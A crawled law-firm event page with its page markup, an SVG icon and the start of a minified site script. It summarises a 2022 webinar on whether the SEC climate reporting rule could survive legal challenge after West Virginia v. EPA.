

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2023/01/climate-courts-and-cre
body_size: 6614
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP</title>
<meta name="title" content="Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2023/01/climate-courts-and-cre" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2023/01/climate-courts-and-cre" />

<meta class="swiftype" name="title" data-type="string" content="Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2023/01/climate-courts-and-cre" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2023/01/climate-courts-and-cre#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Climate, Courts, and CRE: ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F01%2Fclimate-courts-and-cre" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F01%2Fclimate-courts-and-cre" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F01%2Fclimate-courts-and-cre" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2023/01/climate-courts-and-cre" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">October 21, 2022 -  ET</p>


                                <p class="simple-hero__label simple-hero__row-item">CRE Finance Council </p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Climate, Courts, and CRE: Will the SEC Climate Rule Survive?</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F01%2Fclimate-courts-and-cre" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F01%2Fclimate-courts-and-cre" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F01%2Fclimate-courts-and-cre" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Climate, Courts, and CRE: Will the SEC Climate Rule Survive? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2023/01/climate-courts-and-cre" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>The Supreme Court&rsquo;s <em>West Virginia v. EPA</em> decision in June 2022 has raised a key question in the ESG space: What authority do financial regulators have to impose climate reporting? With the SEC on the cusp of finalizing a broad-based climate reporting rule and federal banking regulators looking to incorporate climate change scenarios into stress tests, these regulations will likely be challenged in court.</p>
<p>Are these regulations likely to survive? Or will federal courts strike them down? Did Congress grant the regulators these powers?</p>
<p>On October 21, Venable partner <a href="https://www.venable.com/professionals/j/jay-c-johnson">Jay C. Johnson</a> served as a panelist in a <a href="https://www.crefc.org/">CRE Finance Council</a> webinar, &ldquo;<a href="https://www.crefc.org/cre/rise/Events/Event_Display.aspx?WebsiteKey=105b6c32-4dc8-4e9f-8ba4-8b92bdce1c9e&amp;EventKey=WW_C102122">Climate, Courts, and CRE: Will the SEC Climate Rule Survive?</a>&rdquo; He and other panelists discussed the landmark West Virginia case, key climate proposals, and how a regulation might be struck down or upheld.</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/environmental">Environmental and Natural Resources</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">California’s Climate Reporting Laws in Flux as First Reporting Deadline Approaches</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/californias-climate-reporting-laws-in-flux-as" data-content="California’s Climate Reporting Laws in Flux as First Reporting Deadline Approaches">California’s Climate Reporting Laws in Flux as First Reporting Deadline Approaches</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 21, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">EPA Proposes Major Changes to TSCA § 8(a)(7) PFAS Reporting Rule</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/epa-proposes-major-changes-to-tsca" data-content="EPA Proposes Major Changes to TSCA &#167; 8(a)(7) PFAS Reporting Rule">EPA Proposes Major Changes to TSCA § 8(a)(7) PFAS Reporting Rule</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 20, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">From Red Tape to Green Light: CEQA Reforms Fast-Track Infill Development</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/07/from-red-tape-to-green-light-ceqa-reforms-fast" data-content="From Red Tape to Green Light: CEQA Reforms Fast-Track Infill Development">From Red Tape to Green Light: CEQA Reforms Fast-Track Infill Development</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 08, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/ribbon.svg
body_size: -1424
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="37px" viewBox="0 0 23 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>001-ribbon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-125.000000, -1088.000000)" fill="#979797" fill-rule="nonzero">
            <g id="001-ribbon" transform="translate(125.000000, 1088.000000)">
                <polygon id="Shape" points="0.014835 0 0.014835 36.93662 11.452275 28.825555 22.891785 36.93662 22.891785 0"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243164
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof 